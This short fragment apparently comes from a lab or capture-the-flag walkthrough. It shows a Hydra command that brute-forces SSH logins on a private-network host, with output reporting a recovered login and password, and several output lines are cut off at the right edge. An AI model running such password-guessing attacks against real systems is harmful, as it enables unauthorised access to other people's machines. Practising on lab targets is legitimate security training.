 └─# hydra -L user.txt -P notes.txt ssh://192.168.7.250
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not
urposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-
[WARNING] Many SSH configurations limit the number of parallel tasks, i
[DATA] max 16 tasks per 1 server, overall 16 tasks, 172 login tries (l:
[DATA] attacking ssh://192.168.7.250:22/
[22][ssh] host: 192.168.7.250   login: l   password: death4me
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-